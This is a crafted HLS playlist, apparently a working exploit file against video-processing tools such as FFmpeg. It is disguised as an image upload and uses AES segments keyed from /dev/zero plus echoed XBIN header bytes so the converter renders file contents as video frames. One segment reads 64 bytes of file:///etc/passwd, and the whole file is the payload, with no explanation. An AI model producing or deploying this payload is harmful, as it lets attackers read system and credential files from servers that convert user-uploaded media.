 #EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
### echoing b'XBIN\x1a \x00\x0f\x00\x10\x04\x01\x00\x00\x00\x00'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x4c4d465e0b95223279487316ffd9ec3a
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
####  External reference: reading 64 bytes from file:///etc/passwd (offset 0)
#EXTINF:1,
#EXT-X-BYTERANGE: 64@0
file:///etc/passwd
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE